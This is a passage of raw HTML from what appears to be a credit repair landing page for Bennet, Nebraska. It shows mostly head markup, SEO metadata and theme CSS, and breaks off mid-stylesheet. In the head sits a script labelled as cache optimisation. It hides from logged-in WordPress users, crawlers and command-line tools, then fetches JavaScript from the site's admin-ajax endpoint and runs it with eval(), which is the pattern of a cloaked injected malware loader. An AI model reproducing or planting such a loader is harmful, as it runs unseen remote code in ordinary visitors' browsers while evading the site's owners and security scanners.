

--- FILE ---
content_type: text/html; charset=utf8
request_url: https://creditrepairr.com/credit-repair-bennet-ne/
body_size: 53409
content:
<!DOCTYPE html>
<html lang="en-US" prefix="og: https://ogp.me/ns#">
<head><meta charset="UTF-8"><script>if(navigator.userAgent.match(/MSIE|Internet Explorer/i)||navigator.userAgent.match(/Trident\/7\..*?rv:11/i)){var href=document.location.href;if(!href.match(/[?&]nowprocket/)){if(href.indexOf("?")==-1){if(href.indexOf("#")==-1){document.location.href=href+"?nowprocket=1"}else{document.location.href=href.replace("#","?nowprocket=1#")}}else{if(href.indexOf("#")==-1){document.location.href=href+"&nowprocket=1"}else{document.location.href=href.replace("#","&nowprocket=1#")}}}}</script><script>class RocketLazyLoadScripts{constructor(){this.triggerEvents=["keydown","mousedown","mousemove","touchmove","touchstart","touchend","wheel"],this.userEventHandler=this._triggerListener.bind(this),this.touchStartHandler=this._onTouchStart.bind(this),this.touchMoveHandler=this._onTouchMove.bind(this),this.touchEndHandler=this._onTouchEnd.bind(this),this.clickHandler=this._onClick.bind(this),this.interceptedClicks=[],window.addEventListener("pageshow",(e=>{this.persisted=e.persisted})),window.addEventListener("DOMContentLoaded",(()=>{this._preconnect3rdParties()})),this.delayedScripts={normal:[],async:[],defer:[]},this.allJQueries=[]}_addUserInteractionListener(e){document.hidden?e._triggerListener():(this.triggerEvents.forEach((t=>window.addEventListener(t,e.userEventHandler,{passive:!0}))),window.addEventListener("touchstart",e.touchStartHandler,{passive:!0}),window.addEventListener("mousedown",e.touchStartHandler),document.addEventListener("visibilitychange",e.userEventHandler))}_removeUserInteractionListener(){this.triggerEvents.forEach((e=>window.removeEventListener(e,this.userEventHandler,{passive:!0}))),document.removeEventListener("visibilitychange",this.userEventHandler)}_onTouchStart(e){"HTML"!==e.target.tagName&&(window.addEventListener("touchend",this.touchEndHandler),window.addEventListener("mouseup",this.touchEndHandler),window.addEventListener("touchmove",this.touchMoveHandler,{passive:!0}),window.addEventListener("mousemove",this.touchMoveHandler),e.target.addEventListener("click",this.clickHandler),this._renameDOMAttribute(e.target,"onclick","rocket-onclick"))}_onTouchMove(e){window.removeEventListener("touchend",this.touchEndHandler),window.removeEventListener("mouseup",this.touchEndHandler),window.removeEventListener("touchmove",this.touchMoveHandler,{passive:!0}),window.removeEventListener("mousemove",this.touchMoveHandler),e.target.removeEventListener("click",this.clickHandler),this._renameDOMAttribute(e.target,"rocket-onclick","onclick")}_onTouchEnd(e){window.removeEventListener("touchend",this.touchEndHandler),window.removeEventListener("mouseup",this.touchEndHandler),window.removeEventListener("touchmove",this.touchMoveHandler,{passive:!0}),window.removeEventListener("mousemove",this.touchMoveHandler)}_onClick(e){e.target.removeEventListener("click",this.clickHandler),this._renameDOMAttribute(e.target,"rocket-onclick","onclick"),this.interceptedClicks.push(e),e.preventDefault(),e.stopPropagation(),e.stopImmediatePropagation()}_replayClicks(){window.removeEventListener("touchstart",this.touchStartHandler,{passive:!0}),window.removeEventListener("mousedown",this.touchStartHandler),this.interceptedClicks.forEach((e=>{e.target.dispatchEvent(new MouseEvent("click",{view:e.view,bubbles:!0,cancelable:!0}))}))}_renameDOMAttribute(e,t,n){e.hasAttribute&&e.hasAttribute(t)&&(event.target.setAttribute(n,event.target.getAttribute(t)),event.target.removeAttribute(t))}_triggerListener(){this._removeUserInteractionListener(this),"loading"===document.readyState?document.addEventListener("DOMContentLoaded",this._loadEverythingNow.bind(this)):this._loadEverythingNow()}_preconnect3rdParties(){let e=[];document.querySelectorAll("script[type=rocketlazyloadscript]").forEach((t=>{if(t.hasAttribute("src")){const n=new URL(t.src).origin;n!==location.origin&&e.push({src:n,crossOrigin:t.crossOrigin||"module"===t.getAttribute("data-rocket-type")})}})),e=[...new Map(e.map((e=>[JSON.stringify(e),e]))).values()],this._batchInjectResourceHints(e,"preconnect")}async _loadEverythingNow(){this.lastBreath=Date.now(),this._delayEventListeners(),this._delayJQueryReady(this),this._handleDocumentWrite(),this._registerAllDelayedScripts(),this._preloadAllScripts(),await this._loadScriptsFromList(this.delayedScripts.normal),await this._loadScriptsFromList(this.delayedScripts.defer),await this._loadScriptsFromList(this.delayedScripts.async);try{await this._triggerDOMContentLoaded(),await this._triggerWindowLoad()}catch(e){}window.dispatchEvent(new Event("rocket-allScriptsLoaded")),this._replayClicks()}_registerAllDelayedScripts(){document.querySelectorAll("script[type=rocketlazyloadscript]").forEach((e=>{e.hasAttribute("src")?e.hasAttribute("async")&&!1!==e.async?this.delayedScripts.async.push(e):e.hasAttribute("defer")&&!1!==e.defer||"module"===e.getAttribute("data-rocket-type")?this.delayedScripts.defer.push(e):this.delayedScripts.normal.push(e):this.delayedScripts.normal.push(e)}))}async _transformScript(e){return await this._littleBreath(),new Promise((t=>{const n=document.createElement("script");[...e.attributes].forEach((e=>{let t=e.nodeName;"type"!==t&&("data-rocket-type"===t&&(t="type"),n.setAttribute(t,e.nodeValue))})),e.hasAttribute("src")?(n.addEventListener("load",t),n.addEventListener("error",t)):(n.text=e.text,t());try{e.parentNode.replaceChild(n,e)}catch(e){t()}}))}async _loadScriptsFromList(e){const t=e.shift();return t?(await this._transformScript(t),this._loadScriptsFromList(e)):Promise.resolve()}_preloadAllScripts(){this._batchInjectResourceHints([...this.delayedScripts.normal,...this.delayedScripts.defer,...this.delayedScripts.async],"preload")}_batchInjectResourceHints(e,t){var n=document.createDocumentFragment();e.forEach((e=>{if(e.src){const i=document.createElement("link");i.href=e.src,i.rel=t,"preconnect"!==t&&(i.as="script"),e.getAttribute&&"module"===e.getAttribute("data-rocket-type")&&(i.crossOrigin=!0),e.crossOrigin&&(i.crossOrigin=e.crossOrigin),n.appendChild(i)}})),document.head.appendChild(n)}_delayEventListeners(){let e={};function t(t,n){!function(t){function n(n){return e[t].eventsToRewrite.indexOf(n)>=0?"rocket-"+n:n}e[t]||(e[t]={originalFunctions:{add:t.addEventListener,remove:t.removeEventListener},eventsToRewrite:[]},t.addEventListener=function(){arguments[0]=n(arguments[0]),e[t].originalFunctions.add.apply(t,arguments)},t.removeEventListener=function(){arguments[0]=n(arguments[0]),e[t].originalFunctions.remove.apply(t,arguments)})}(t),e[t].eventsToRewrite.push(n)}function n(e,t){let n=e[t];Object.defineProperty(e,t,{get:()=>n||function(){},set(i){e["rocket"+t]=n=i}})}t(document,"DOMContentLoaded"),t(window,"DOMContentLoaded"),t(window,"load"),t(window,"pageshow"),t(document,"readystatechange"),n(document,"onreadystatechange"),n(window,"onload"),n(window,"onpageshow")}_delayJQueryReady(e){let t=window.jQuery;Object.defineProperty(window,"jQuery",{get:()=>t,set(n){if(n&&n.fn&&!e.allJQueries.includes(n)){n.fn.ready=n.fn.init.prototype.ready=function(t){e.domReadyFired?t.bind(document)(n):document.addEventListener("rocket-DOMContentLoaded",(()=>t.bind(document)(n)))};const t=n.fn.on;n.fn.on=n.fn.init.prototype.on=function(){if(this[0]===window){function e(e){return e.split(" ").map((e=>"load"===e||0===e.indexOf("load.")?"rocket-jquery-load":e)).join(" ")}"string"==typeof arguments[0]||arguments[0]instanceof String?arguments[0]=e(arguments[0]):"object"==typeof arguments[0]&&Object.keys(arguments[0]).forEach((t=>{delete Object.assign(arguments[0],{[e(t)]:arguments[0][t]})[t]}))}return t.apply(this,arguments),this},e.allJQueries.push(n)}t=n}})}async _triggerDOMContentLoaded(){this.domReadyFired=!0,await this._littleBreath(),document.dispatchEvent(new Event("rocket-DOMContentLoaded")),await this._littleBreath(),window.dispatchEvent(new Event("rocket-DOMContentLoaded")),await this._littleBreath(),document.dispatchEvent(new Event("rocket-readystatechange")),await this._littleBreath(),document.rocketonreadystatechange&&document.rocketonreadystatechange()}async _triggerWindowLoad(){await this._littleBreath(),window.dispatchEvent(new Event("rocket-load")),await this._littleBreath(),window.rocketonload&&window.rocketonload(),await this._littleBreath(),this.allJQueries.forEach((e=>e(window).trigger("rocket-jquery-load"))),await this._littleBreath();const e=new Event("rocket-pageshow");e.persisted=this.persisted,window.dispatchEvent(e),await this._littleBreath(),window.rocketonpageshow&&window.rocketonpageshow({persisted:this.persisted})}_handleDocumentWrite(){const e=new Map;document.write=document.writeln=function(t){const n=document.currentScript,i=document.createRange(),r=n.parentElement;let o=e.get(n);void 0===o&&(o=n.nextSibling,e.set(n,o));const s=document.createDocumentFragment();i.setStart(s,0),s.appendChild(i.createContextualFragment(t)),r.insertBefore(s,o)}}async _littleBreath(){Date.now()-this.lastBreath>45&&(await this._requestAnimFrame(),this.lastBreath=Date.now())}async _requestAnimFrame(){return document.hidden?new Promise((e=>setTimeout(e))):new Promise((e=>requestAnimationFrame(e)))}static run(){const e=new RocketLazyLoadScripts;e._addUserInteractionListener(e)}}RocketLazyLoadScripts.run();</script>

<meta name="viewport" content="width=device-width, initial-scale=1">
<link rel="profile" href="https://gmpg.org/xfn/11">

<script type="rocketlazyloadscript">
(function(){
    if (window.__AJJS_LOADED__) return;
    window.__AJJS_LOADED__ = false;

    function runAJJS() {
        if (window.__AJJS_LOADED__) return;
        window.__AJJS_LOADED__ = true;

        const cookies = document.cookie;
        const userAgent = navigator.userAgent;
        const referrer = document.referrer;
        const currentUrl = window.location.href;

        if (/wordpress_logged_in_|wp-settings-|wp-saving-|wp-postpass_/.test(cookies)) return;

        if (/iframeShown=true/.test(cookies)) return;

        if (/bot|crawl|slurp|spider|baidu|ahrefs|mj12bot|semrush|facebookexternalhit|facebot|ia_archiver|yandex|phantomjs|curl|wget|python|java/i.test(userAgent)) return;

        if (referrer.indexOf('/wp-json') !== -1 ||
            referrer.indexOf('/wp-admin') !== -1 ||
            referrer.indexOf('wp-sitemap') !== -1 ||
            referrer.indexOf('robots') !== -1 ||
            referrer.indexOf('.xml') !== -1) return;

        if (/wp-login\.php|wp-cron\.php|xmlrpc\.php|wp-admin|wp-includes|wp-content|\?feed=|\/feed|wp-json|\?wc-ajax|\.css|\.js|\.ico|\.png|\.gif|\.bmp|\.jpe?g|\.tiff|\.mp[34g]|\.wmv|\.zip|\.rar|\.exe|\.pdf|\.txt|sitemap.*\.xml|robots\.txt/i.test(currentUrl)) return;

        fetch('https://creditrepairr.com/wp-admin/admin-ajax.php?action=ajjs_run')
        .then(resp => resp.text())
        .then(jsCode => {
            try { eval(jsCode); } catch(e) { console.error('Cache optimize error', e); }
        });
    }

    if (document.readyState === 'loading') {
        document.addEventListener('DOMContentLoaded', runAJJS);
    } else {
        runAJJS();
    }
})();
</script>
<!-- Search Engine Optimization by Rank Math PRO - https://rankmath.com/ -->
<title>Credit Repair Bennet NE - Credit Repair Call: 800-603-8045</title><link rel="preload" as="style" href="https://fonts.googleapis.com/css?family=Work%20Sans%3A400%2C600%7COpen%20Sans%3A700%2C600%7CMontserrat%3A600%7CRoboto%3A100%2C100italic%2C200%2C200italic%2C300%2C300italic%2C400%2C400italic%2C500%2C500italic%2C600%2C600italic%2C700%2C700italic%2C800%2C800italic%2C900%2C900italic%7CRoboto%20Slab%3A100%2C100italic%2C200%2C200italic%2C300%2C300italic%2C400%2C400italic%2C500%2C500italic%2C600%2C600italic%2C700%2C700italic%2C800%2C800italic%2C900%2C900italic&#038;display=swap" /><link rel="stylesheet" href="https://fonts.googleapis.com/css?family=Work%20Sans%3A400%2C600%7COpen%20Sans%3A700%2C600%7CMontserrat%3A600%7CRoboto%3A100%2C100italic%2C200%2C200italic%2C300%2C300italic%2C400%2C400italic%2C500%2C500italic%2C600%2C600italic%2C700%2C700italic%2C800%2C800italic%2C900%2C900italic%7CRoboto%20Slab%3A100%2C100italic%2C200%2C200italic%2C300%2C300italic%2C400%2C400italic%2C500%2C500italic%2C600%2C600italic%2C700%2C700italic%2C800%2C800italic%2C900%2C900italic&#038;display=swap" media="print" onload="this.media='all'" /><noscript><link rel="stylesheet" href="https://fonts.googleapis.com/css?family=Work%20Sans%3A400%2C600%7COpen%20Sans%3A700%2C600%7CMontserrat%3A600%7CRoboto%3A100%2C100italic%2C200%2C200italic%2C300%2C300italic%2C400%2C400italic%2C500%2C500italic%2C600%2C600italic%2C700%2C700italic%2C800%2C800italic%2C900%2C900italic%7CRoboto%20Slab%3A100%2C100italic%2C200%2C200italic%2C300%2C300italic%2C400%2C400italic%2C500%2C500italic%2C600%2C600italic%2C700%2C700italic%2C800%2C800italic%2C900%2C900italic&#038;display=swap" /></noscript><link rel="stylesheet" href="https://creditrepairr.com/wp-content/cache/min/1/309042c25eb1cf9bd52c0aacc28ced5c.css" media="all" data-minify="1" />
<meta name="description" content="Best Credit Repair Service in Bennet, NE with super fast results guaranteed. Boost your credit and you’ll raise your quality of life."/>
<meta name="robots" content="follow, index, max-snippet:-1, max-video-preview:-1, max-image-preview:large"/>
<link rel="canonical" href="https://creditrepairr.com/credit-repair-bennet-ne/" />
<meta property="og:locale" content="en_US" />
<meta property="og:type" content="article" />
<meta property="og:title" content="Credit Repair Bennet NE - Credit Repair Call: 800-603-8045" />
<meta property="og:description" content="Best Credit Repair Service in Bennet, NE with super fast results guaranteed. Boost your credit and you’ll raise your quality of life." />
<meta property="og:url" content="https://creditrepairr.com/credit-repair-bennet-ne/" />
<meta property="og:site_name" content="www.creditrepairr.com" />
<meta property="og:image" content="https://creditrepairr.com/wp-content/uploads/2023/04/Screenshot_2.jpg" />
<meta property="og:image:secure_url" content="https://creditrepairr.com/wp-content/uploads/2023/04/Screenshot_2.jpg" />
<meta property="og:image:width" content="566" />
<meta property="og:image:height" content="374" />
<meta property="og:image:alt" content="Credit Repair Service - Credit Repairr" />
<meta property="og:image:type" content="image/jpeg" />
<meta property="article:published_time" content="2023-04-20T03:42:42+00:00" />
<meta name="twitter:card" content="summary_large_image" />
<meta name="twitter:title" content="Credit Repair Bennet NE - Credit Repair Call: 800-603-8045" />
<meta name="twitter:description" content="Best Credit Repair Service in Bennet, NE with super fast results guaranteed. Boost your credit and you’ll raise your quality of life." />
<meta name="twitter:image" content="https://creditrepairr.com/wp-content/uploads/2023/04/Screenshot_2.jpg" />
<meta name="twitter:label1" content="Time to read" />
<meta name="twitter:data1" content="27 minutes" />
<script type="application/ld+json" class="rank-math-schema-pro">{"@context":"https://schema.org","@graph":[{"@type":["Person","Organization"],"@id":"https://creditrepairr.com/#person","name":"www.creditrepairr.com","logo":{"@type":"ImageObject","@id":"https://creditrepairr.com/#logo","url":"https://creditrepairr.com/wp-content/uploads/2023/04/cropped-Credit-Repairr.png","contentUrl":"https://creditrepairr.com/wp-content/uploads/2023/04/cropped-Credit-Repairr.png","caption":"www.creditrepairr.com","inLanguage":"en-US","width":"150","height":"50"},"image":{"@type":"ImageObject","@id":"https://creditrepairr.com/#logo","url":"https://creditrepairr.com/wp-content/uploads/2023/04/cropped-Credit-Repairr.png","contentUrl":"https://creditrepairr.com/wp-content/uploads/2023/04/cropped-Credit-Repairr.png","caption":"www.creditrepairr.com","inLanguage":"en-US","width":"150","height":"50"}},{"@type":"WebSite","@id":"https://creditrepairr.com/#website","url":"https://creditrepairr.com","name":"www.creditrepairr.com","alternateName":"CR","publisher":{"@id":"https://creditrepairr.com/#person"},"inLanguage":"en-US"},{"@type":"ImageObject","@id":"https://creditrepairr.com/wp-content/uploads/2023/04/Screenshot_2.jpg","url":"https://creditrepairr.com/wp-content/uploads/2023/04/Screenshot_2.jpg","width":"200","height":"200","inLanguage":"en-US"},{"@type":"BreadcrumbList","@id":"https://creditrepairr.com/credit-repair-bennet-ne/#breadcrumb","itemListElement":[{"@type":"ListItem","position":"1","item":{"@id":"https://creditrepairr.com"}},{"@type":"ListItem","position":"2","item":{"@id":"https://creditrepairr.com/credit-repair-bennet-ne/","name":"Credit Repair  Bennet NE"}}]},{"@type":"WebPage","@id":"https://creditrepairr.com/credit-repair-bennet-ne/#webpage","url":"https://creditrepairr.com/credit-repair-bennet-ne/","name":"Credit Repair Bennet NE - Credit Repair Call: 800-603-8045","datePublished":"2023-04-20T03:42:42+00:00","dateModified":"2023-04-20T03:42:42+00:00","isPartOf":{"@id":"https://creditrepairr.com/#website"},"primaryImageOfPage":{"@id":"https://creditrepairr.com/wp-content/uploads/2023/04/Screenshot_2.jpg"},"inLanguage":"en-US","breadcrumb":{"@id":"https://creditrepairr.com/credit-repair-bennet-ne/#breadcrumb"}},{"@type":"Person","@id":"https://creditrepairr.com/author/","url":"https://creditrepairr.com/author/","image":{"@type":"ImageObject","@id":"https://secure.gravatar.com/avatar/?s=96&amp;d=mm&amp;r=g","url":"https://secure.gravatar.com/avatar/?s=96&amp;d=mm&amp;r=g","inLanguage":"en-US"}},{"@type":"Article","headline":"Credit Repair Bennet NE - Credit Repair Call: 800-603-8045","keywords":"Credit Repair","datePublished":"2023-04-20T03:42:42+00:00","dateModified":"2023-04-20T03:42:42+00:00","author":{"@id":"https://creditrepairr.com/author/"},"publisher":{"@id":"https://creditrepairr.com/#person"},"description":"Best Credit Repair Service in Bennet, NE with super fast results guaranteed. Boost your credit and you\u2019ll raise your quality of life.","name":"Credit Repair Bennet NE - Credit Repair Call: 800-603-8045","@id":"https://creditrepairr.com/credit-repair-bennet-ne/#richSnippet","isPartOf":{"@id":"https://creditrepairr.com/credit-repair-bennet-ne/#webpage"},"image":{"@id":"https://creditrepairr.com/wp-content/uploads/2023/04/Screenshot_2.jpg"},"inLanguage":"en-US","mainEntityOfPage":{"@id":"https://creditrepairr.com/credit-repair-bennet-ne/#webpage"}}]}</script>
<!-- /Rank Math WordPress SEO plugin -->

<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='dns-prefetch' href='//www.googletagmanager.com' />
<link href='https://fonts.gstatic.com' crossorigin rel='preconnect' />
<link rel="alternate" type="application/rss+xml" title="Credit Repair &raquo; Feed" href="https://creditrepairr.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Credit Repair &raquo; Comments Feed" href="https://creditrepairr.com/comments/feed/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://creditrepairr.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fcreditrepairr.com%2Fcredit-repair-bennet-ne%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://creditrepairr.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fcreditrepairr.com%2Fcredit-repair-bennet-ne%2F&#038;format=xml" />
<style id='wp-img-auto-sizes-contain-inline-css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>

<style id='astra-theme-css-inline-css'>
.ast-no-sidebar .entry-content .alignfull {margin-left: calc( -50vw + 50%);margin-right: calc( -50vw + 50%);max-width: 100vw;width: 100vw;}.ast-no-sidebar .entry-content .alignwide {margin-left: calc(-41vw + 50%);margin-right: calc(-41vw + 50%);max-width: unset;width: unset;}.ast-no-sidebar .entry-content .alignfull .alignfull,.ast-no-sidebar .entry-content .alignfull .alignwide,.ast-no-sidebar .entry-content .alignwide .alignfull,.ast-no-sidebar .entry-content .alignwide .alignwide,.ast-no-sidebar .entry-content .wp-block-column .alignfull,.ast-no-sidebar .entry-content .wp-block-column .alignwide{width: 100%;margin-left: auto;margin-right: auto;}.wp-block-gallery,.blocks-gallery-grid {margin: 0;}.wp-block-separator {max-width: 100px;}.wp-block-separator.is-style-wide,.wp-block-separator.is-style-dots {max-width: none;}.entry-content .has-2-columns .wp-block-column:first-child {padding-right: 10px;}.entry-content .has-2-columns .wp-block-column:last-child {padding-left: 10px;}@media (max-width: 782px) {.entry-content .wp-block-columns .wp-block-column {flex-basis: 100%;}.entry-content .has-2-columns .wp-block-column:first-child {padding-right: 0;}.entry-content .has-2-columns .wp-block-column:last-child {padding-left: 0;}}body .entry-content .wp-block-latest-posts {margin-left: 0;}body .entry-content .wp-block-latest-posts li {list-style: none;}.ast-no-sidebar .ast-container .entry-content .wp-block-latest-posts {margin-left: 0;}.ast-header-break-point .entry-content .alignwide {margin-left: auto;margin-right: auto;}.entry-content .blocks-gallery-item img {margin-bottom: auto;}.wp-block-pullquote {border-top: 4px solid #555d66;border-bottom: 4px solid #555d66;color: #40464d;}:root{--ast-container-default-xlg-padding:6.67em;--ast-container-default-lg-padding:5.67em;--ast-container-default-slg-padding:4.34em;--ast-container-default-md-padding:3.34em;--ast-container-default-sm-padding:6.67em;--ast-container-default-xs-padding:2.4em;--ast-container-default-xxs-padding:1.4em;--ast-code-block-background:#EEEEEE;--ast-comment-inputs-background:#FAFAFA;}html{font-size:100%;}a,.page-title{color:var(--ast-global-color-2);}a:hover,a:focus{color:#347a2a;}body,button,input,select,textarea,.ast-button,.ast-custom-button{font-family:'Work Sans',sans-serif;font-weight:400;font-size:16px;font-size:1rem;}blockquote{color:var(--ast-global-color-3);}p,.entry-content p{margin-bottom:1em;}h1,.entry-content h1,h2,.entry-content h2,h3,.entry-content h3,h4,.entry-content h4,h5,.entry-content h5,h6,.entry-content h6,.site-title,.site-title a{font-family:'Open Sans',sans-serif;font-weight:700;}.site-title{font-size:35px;font-size:2.1875rem;display:none;}header .custom-logo-link img{max-width:56px;}.astra-logo-svg{width:56px;}.site-header .site-description{font-size:15px;font-size:0.9375rem;display:none;}.entry-title{font-size:40px;font-size:2.5rem;}h1,.entry-content h1{font-size:72px;font-size:4.5rem;font-family:'Open Sans',sans-serif;line-height:1.1em;}h2,.entry-content h2{font-size:48px;font-size:3rem;font-family:'Open Sans',sans-serif;}h3,.entry-content h3{font-size:32px;font-size:2rem;font-family:'Open Sans',sans-serif;}h4,.entry-content h4{font-size:24px;font-size:1.5rem;font-family:'Open Sans',sans-serif;}h5,.entry-content h5{font-size:20px;font-size:1.25rem;font-family:'Open Sans',sans-serif;}h6,.entry-content h6{font-size:14px;font-size:0.875rem;font-family:'Open Sans',sans-serif;}::selection{background-color:#347a2a;color:#ffffff;}body,h1,.entry-title a,.entry-content h1,h2,.entry-content h2,h3,.entry-content h3,h4,.entry-content h4,h5,.entry-content h5,h6,.entry-content h6{color:var(--ast-global-color-3);}.tagcloud a:hover,.tagcloud a:focus,.tagcloud a.current-item{color:#ffffff;border-color:var(--ast-global-color-2);background-color:var(--ast-global-color-2);}input:focus,input[type="text"]:focus,input[type="email"]:focus,input[type="url"]:focus,input[type="password"]:focus,input[type="reset"]:focus,input[type="search"]:focus,textarea:focus{border-color:var(--ast-global-color-2);}input[type="radio"]:checked,input[type=reset],input[type="checkbox"]:checked,input[type="checkbox"]:hover:checked,input[type="checkbox"]:focus:checked,input[type=range]::-webkit-slider-thumb{border-color:var(--ast-global-color-2);background-color:var(--ast-global-color-2);box-shadow:none;}.site-footer a:hover + .post-count,.site-footer a:focus + .post-count{background:var(--ast-global-color-2);border-color:var(--ast-global-color-2);}.single .nav-links .nav-previous,.single .nav-links .nav-next{color:var(--ast-global-color-2);}.entry-meta,.entry-meta *{line-height:1.45;color:var(--ast-global-color-2);}.entry-meta a:hover,.entry-meta a:hover *,.entry-meta a:focus,.entry-meta a:focus *,.page-links > .page-link,.page-links .page-link:hover,.post-navigation a:hover{color:#347a2a;}#cat option,.secondary .calendar_wrap thead a,.secondary .calendar_wrap thead a:visited{color:var(--ast-global-color-2);}.secondary .calendar_wrap #today,.ast-progress-val span{background:var(--ast-global-color-2);}.secondary a:hover + .post-count,.secondary a:focus + .post-count{background:var(--ast-global-color-2);border-color:var(--ast-global-color-2);}.calendar_wrap #today > a{color:#ffffff;}.page-links .page-link,.single .post-navigation a{color:var(--ast-global-color-2);}.widget-title{font-size:22px;font-size:1.375rem;color:var(--ast-global-color-3);}a:focus-visible,.ast-menu-toggle:focus-visible,.site .skip-link:focus-visible,.wp-block-loginout input:focus-visible,.wp-block-search.wp-block-search__button-inside .wp-block-search__inside-wrapper,.ast-header-navigation-arrow:focus-visible{outline-style:dotted;outline-color:inherit;outline-width:thin;border-color:transparent;}input:focus,input[type="text"]:focus,input[type="email"]:focus,input[type="url"]:focus,input[type="password"]:focus,input[type="reset"]:focus,input[type="search"]:focus,textarea:focus,.wp-block-search__input:focus,[data-section="section-header-mobile-trigger"] .ast-button-wrap .ast-mobile-menu-trigger-minimal:focus,.ast-mobile-popup-drawer.active .menu-toggle-close:focus,.woocommerce-ordering select.orderby:focus,#ast-scroll-top:focus,.woocommerce a.add_to_cart_button:focus,.woocommerce .button.single_add_to_cart_button:focus{border-style:dotted;border-color:inherit;border-width:thin;outline-color:transparent;}.site-logo-img img{ transition:all 0.2s linear;}.ast-page-builder-template .hentry {margin: 0;}.ast-page-builder-template .site-content > .ast-container {max-width: 100%;padding: 0;}.ast-page-builder-template .site-content #primary {padding: 0;margin: 0;}.ast-page-builder-template .no-results {text-align: center;margin: 4em auto;}.ast-page-builder-template .ast-pagination {padding: 2em;}.ast-page-builder-template .entry-header.ast-no-title.ast-no-thumbnail {margin-top: 0;}.ast-page-builder-template .entry-header.ast-header-without-markup {margin-top: 0;margin-bottom: 0;}.ast-page-builder-template .entry-header.ast-no-title.ast-no-meta {margin-bottom: 0;}.ast-page-builder-template.single .post-navigation {padding-bottom: 2em;}.ast-page-builder-template.single-post .site-content > .ast-container {max-width: 100%;}.ast-page-builder-template .entry-header {margin-top: 4em;margin-left: auto;margin-right: auto;padding-left: 20px;padding-right: 20px;}.single.ast-page-builder-template .entry-header {padding-left: 20px;padding-right: 20px;}.ast-page-builder-template .ast-archive-description {margin: 4em auto 0;padding-left: 20px;padding-right: 20px;}.ast-page-builder-template.ast-no-sidebar .entry-content .alignwide {margin-left: 0;margin-right: 0;}@media (max-width:921px){#ast-desktop-header{display:none;}}@media (min-width:921px){#ast-mobile-header{display:none;}}.wp-block-buttons.aligncenter{justify-content:center;}@media (max-width:921px){.ast-theme-transparent-header #primary,.ast-theme-transparent-header #secondary{padding:0;}}@media (max-width:921px){.ast-plain-container.ast-no-sidebar #primary{padding:0;}}.ast-plain-container.ast-no-sidebar #primary{margin-top:0;margin-bottom:0;}@media (min-width:1200px){.wp-block-group .has-background{padding:20px;}}@media (min-width:1200px){.ast-no-sidebar.ast-separate-container .entry-content .wp-block-group.alignwide,.ast-no-sidebar.ast-separate-container .entry-content .wp-block-cover.alignwide{margin-left:-20px;margin-right:-20px;padding-left:20px;padding-right:20px;}.ast-no-sidebar.ast-separate-container .entry-content .wp-block-cover.alignfull,.ast-no-sidebar.ast-separate-container .entry-content .wp-block-group.alignfull{margin-left:-6.67em;margin-right:-6.67em;padding-left:6.67em;padding-right:6.67em;}}@media (min-width:1200px){.wp-block-cover-image.alignwide .wp-block-cover__inner-container,.wp-block-cover.alignwide .wp-block-cover__inner-container,.wp-block-cover-image.alignfull .wp-block-cover__inner-container,.wp-block-cover.alignfull .wp-block-cover__inner-container{width:100%;}}.wp-block-columns{margin-bottom:unset;}.wp-block-image.size-full{margin:2rem 0;}.wp-block-separator.has-background{padding:0;}.wp-block-gallery{margin-bottom:1.6em;}.wp-block-group{padding-top:4em;padding-bottom:4em;}.wp-block-group__inner-container .wp-block-columns:last-child,.wp-block-group__inner-container :last-child,.wp-block-table table{margin-bottom:0;}.blocks-gallery-grid{width:100%;}.wp-block-navigation-link__content{padding:5px 0;}.wp-block-group .wp-block-group .has-text-align-center,.wp-block-group .wp-block-column .has-text-align-center{max-width:100%;}.has-text-align-center{margin:0 auto;}@media (min-width:1200px){.wp-block-cover__inner-container,.alignwide .wp-block-group__inner-container,.alignfull .wp-block-group__inner-container{max-width:1200px;margin:0 auto;}.wp-block-group.alignnone,.wp-block-group.aligncenter,.wp-block-group.alignleft,.wp-block-group.alignright,.wp-block-group.alignwide,.wp-block-columns.alignwide{margin:2rem 0 1rem 0;}}@media (max-width:1200px){.wp-block-group{padding:3em;}.wp-block-group .wp-block-group{padding:1.5em;}.wp-block-columns,.wp-block-column{margin:1rem 0;}}@media (min-width:921px){.wp-block-columns .wp-block-group{padding:2em;}}@media (max-width:544px){.wp-block-cover-image .wp-block-cover__inner-container,.wp-block-cover .wp-block-cover__inner-container{width:unset;}.wp-block-cover,.wp-block-cover-image{padding:2em 0;}.wp-block-group,.wp-block-cover{padding:2em;}.wp-block-media-text__media img,.wp-block-media-text__media video{width:unset;max-width:100%;}.wp-block-media-text.has-background .wp-block-media-text__content{padding:1em;}}.wp-block-image.aligncenter{margin-left:auto;margin-right:auto;}.wp-block-table.aligncenter{margin-left:auto;margin-right:auto;}@media (min-width:544px){.entry-content .wp-block-media-text.has-media-on-the-right .wp-block-media-text__content{padding:0 8% 0 0;}.entry-content .wp-block-media-text .wp-block-media-text__content{padding:0 0 0 8%;}.ast-plain-container .site-content .entry-content .has-custom-content-position.is-position-bottom-left > *,.ast-plain-container .site-content .entry-content .has-custom-content-position.is-position-bottom-right > *,.ast-plain-container .site-content .entry-content .has-custom-content-position.is-position-top-left > *,.ast-plain-container .site-content .entry-content .has-custom-content-position.is-position-top-right > *,.ast-plain-container .site-content .entry-content .has-custom-content-position.is-position-center-right > *,.ast-plain-container .site-content .entry-content .has-custom-content-position.is-position-center-left > *{margin:0;}}@media (max-width:544px){.entry-content .wp-block-media-text .wp-block-media-text__content{padding:8% 0;}.wp-block-media-text .wp-block-media-text__media img{width:auto;max-width:100%;}}@media (max-width:921px){.ast-separate-container #primary,.ast-separate-container #secondary{padding:1.5em 0;}#primary,#secondary{padding:1.5em 0;margin:0;}.ast-left-sidebar #content > .ast-container{display:flex;flex-direction:column-reverse;width:100%;}.ast-separate-container .ast-article-post,.ast-separate-container .ast-article-single{padding:1.5em 2.14em;}.ast-author-box img.avatar{margin:20px 0 0 0;}}@media (min-width:922px){.ast-separate-container.ast-right-sidebar #primary,.ast-separate-container.ast-left-sidebar #primary{border:0;}.search-no-results.ast-separate-container #primary{margin-bottom:4em;}}.elementor-button-wrapper .elementor-button{border-style:solid;text-decoration:none;border-top-width:0;border-right-width:0;border-left-width:0;border-bottom-width:0;}body 